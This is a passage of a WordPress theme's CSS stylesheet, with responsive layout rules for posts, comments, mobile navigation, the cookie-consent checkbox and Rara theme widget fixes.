    font-size: 2em;
  }

  /*======================
	SINGLE POST / PAGE 
	======================*/
  .single .site-content > header.page-header {
    min-height: 304px;
  }

  .page .site-main .page-header .page-title,
  .single .site-content > header.page-header .page-title {
    font-size: 2.1665em;
  }

  .sticky-meta .site-main {
    padding-left: 0;
    display: flex;
    flex: 1;
    flex-flow: column wrap;
  }

  .sticky-meta > .site-main .entry-meta {
    position: static;
    width: 100%;
    order: 3;
    margin-top: 0;
    text-align: left;
  }

  .single .sticky-inner div > span {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
  }

  .single .sticky-inner div > span:last-child {
    margin-right: 0;
  }

  .single .entry-meta .sticky-social {
    width: 100%;
  }

  .single .entry-meta .sticky-social .post-favourite {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
  }

  .single .sticky-inner span.fav-count {
    display: inline-block;
    vertical-align: middle;
    order: 2;
    padding-left: 10px;
  }

  .single .sticky-inner a.fav-icon {
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 0;
  }

  .single .entry-meta .sticky-social ul.social-list {
    display: inline-block;
    vertical-align: middle;
  }

  .sticky-social .social-list li {
    display: inline-block;
  }

  .author-profile {
    text-align: center;
  }

  .author-content-wrap .page-title {
    text-align: center;
  }

  .single .posts-navigation {
    margin-top: 50px;
  }

  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next,
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    float: none;
    width: 100%;
  }

  .comment-navigation .nav-previous + .nav-next,
  .posts-navigation .nav-previous + .nav-next,
  .post-navigation .nav-previous + .nav-next {
    margin-top: 20px;
  }

  /*======================
	COMMENTS AREA
	======================*/
  .comments-area .comment-body {
    padding-left: 0;
  }

  .comments-area ol li .comment-author img,
  .comment-list li.bypostauthor > .comment-body .comment-author::before {
    display: none;
  }

  .comments-area ol.children {
    margin-left: 20px;
  }
}

p.comment-form-cookies-consent {
  display: block;
}
p.comment-form-cookies-consent:before,
p.comment-form-cookies-consent:after {
  display: table;
  clear: both;
  content: "";
}
p.comment-form-cookies-consent
  input[type="checkbox"]#wp-comment-cookies-consent {
  display: inline-block;
  float: left;
  margin-top: 7px;
}
p.comment-form-cookies-consent label {
  display: inline-block;
  float: left;
  width: calc(100% - 30px);
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  padding-left: 5px;
  margin-left: 0;
}

/* custom css */
.menu-wrap .header-search .close {
  position: absolute;
  top: 10px;
  right: -20px;
  width: 30px;
  height: 30px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 32 32'%3E%3Cpath d='M23,6.286,21.714,5,14,12.714,6.286,5,5,6.286,12.714,14,5,21.714,6.286,23,14,15.286,21.714,23,23,21.714,15.286,14Z'/%3E%3C/svg%3E")
    center center no-repeat;
  cursor: pointer;
  border: none;
  padding: 0;
  /* opacity: 0;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none; */
  transition: all ease 0.2s;
}
.menu-wrap .header-search .close:focus {
  outline: 1px dotted white;
  opacity: 1;
}

#site-navigation ul ul li.menu-item-has-children .dropdown {
  top: 20px;
}
#site-navigation .dropdown {
  background: transparent;
  padding: 0;
  top: 34px;
  color: #000;
  right: 5px;
}

@media screen and (max-width: 1280px) {
  #site-navigation .dropdown {
    background: transparent;
    padding: 0;
    top: 32px;
    right: 4px;
  }
}
@media screen and (min-width: 1024px) {
  .mobile-menu-wrapper {
    display: none;
  }
}
@media screen and (max-width: 1024px) {
  .admin-bar .mobile-menu-wrapper .close-main-nav-toggle {
    top: 50px;
  }
  .admin-bar .mobile-menu-wrapper .mobile-menu {
    padding-top: 100px;
  }

  .menu-toggle {
    background-color: transparent;
    border: 0;
    padding: 0;
    box-shadow: none;
  }
  .menu-toggle:focus {
    outline: 1px dotted rgba(0, 0, 0, 0.5);
    background: transparent;
  }

  .menu-toggle:hover,
  .menu-toggle:active,
  .menu-toggle:visited {
    background: transparent;
  }
  #site-navigation {
    display: none;
  }
  .mobile-navigation {
    width: 50%;
    max-width: 400px;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 999;
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    /* overflow: auto;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
	visibility: hidden; */
    display: none;
  }

  .mobile-menu-wrapper .close-main-nav-toggle {
    position: absolute;
    top: 24px;
    right: 24px;
    width: 30px;
    height: 30px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M23,6.286,21.714,5,14,12.714,6.286,5,5,6.286,12.714,14,5,21.714,6.286,23,14,15.286,21.714,23,23,21.714,15.286,14Z'/%3E%3C/svg%3E")
      center center no-repeat;
    cursor: pointer;
    border: none;
    padding: 0;
    transition: all ease 0.2s;
  }

  .mobile-menu-wrapper .close-main-nav-toggle:hover {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233F46AD' viewBox='0 0 32 32'%3E%3Cpath d='M23,6.286,21.714,5,14,12.714,6.286,5,5,6.286,12.714,14,5,21.714,6.286,23,14,15.286,21.714,23,23,21.714,15.286,14Z'/%3E%3C/svg%3E");
  }

  .mobile-menu-wrapper .mobile-menu {
    padding-top: 90px;
  }
  .mobile-menu-wrapper .menu-primary-container {
    text-align: right;
  }

  .mobile-menu ul ul {
    display: none;
  }

  .dropdown {
    background-color: transparent;
    border: 0;
    padding: 0;
  }
  .dropdown:focus,
  .dropdown:hover {
    background-color: transparent;
  }

  .menu-wrap .header-search button {
    position: absolute;
    top: 35px;
    right: 90px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    border: none;
    padding-right: 15px;
    transition: all ease 0.2s;
  }
}

@media screen and (max-width: 768px) {
  .menu-wrap .header-search button {
    top: 65px;
    right: 100px;
  }
}

@media screen and (max-width: 600px) {
  .menu-wrap .header-search button {
    right: 10px;
  }
}

@media screen and (max-width: 450px) {
  .mobile-navigation {
    width: 100%;
    max-width: 100%;
  }
}


/* Rara Widget Fixes */

.site-footer .widget_raratheme_custom_categories .raratheme-custom-categories-wrap .raratheme-custom-categories-meta-wrap li {
	border: 0;
	padding-bottom: 0;
	position: relative;
}
#secondary .widget_raratheme_custom_categories .raratheme-custom-categories-wrap .raratheme-custom-categories-meta-wrap li { 
	padding-bottom: 0;
	border: 0;
}

.widget_raratheme_custom_categories .raratheme-custom-categories-wrap .raratheme-custom-categories-meta-wrap  li a {
  border: 0;
}

/* Faq fixes */

.site-footer .widget_raratheme_companion_faqs_widget .col {
  width: 100%;
  margin-bottom: 0PX;
}

/* cALL TO ACTION FIXES */

.site-footer .widget_raratheme_companion_cta_widget .text-holder p, #secondary .widget_raratheme_companion_cta_widget .text-holder p {
  color: #121212;
}

/* Image Text fixes */

.site-footer .widget_raratheme_image_text_widget .raratheme-itw-holder .btn-readmore, #secondary .widget_raratheme_image_text_widget .raratheme-itw-holder .btn-readmore  {
 width: fit-content;
 word-break: break-word;
}

.site-footer .widget_raratheme_image_text_widget .raratheme-itw-holder .btn-readmore:after, #secondary .widget_raratheme_image_text_widget .raratheme-itw-holder .btn-readmore:after{
  top: 22px;
  right: 7px;
}

/* featured page Widget */

.site-footer .widget_raratheme_featured_page_widget .text-holder .widget-title ,#secondary .widget_raratheme_featured_page_widget .text-holder .widget-title {
  margin-top: 25px;
  margin-bottom: 18px;
}

/* Stat Counter fixes */

.site-footer .widget_raratheme_companion_stat_counter_widget .col {
  width: 100%;
  margin-bottom : 0px;
}

.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder .icon-holder {
  position: unset;
}

.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
  display: block;
  padding-left: 0;
}

/* Stat Counter Fixes */

.site-footer .widget_raratheme_companion_stat_counter_widget .col .image-holder, #secondary .widget_raratheme_companion_stat_counter_widget .col .image-holder {
  margin-bottom: 12px;
}

.site-footer .widget_raratheme_companion_stat_counter_widget .col .icon-holder , #secondary .widget_raratheme_companion_stat_counter_widget .col .icon-holder {
  margin: 12px 0px;
  font-size: 3em;
}
.odometer.odometer-theme-default, .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme {
  font-size: 2em;
}
/* Image text */

.site-footer .widget.widget_raratheme_image_text_widget .raratheme-itw-holder li a img {
  width: 100%;
}

#secondary .widget.widget_raratheme_image_text_widget .raratheme-itw-holder li a img {
  width: 100%;
}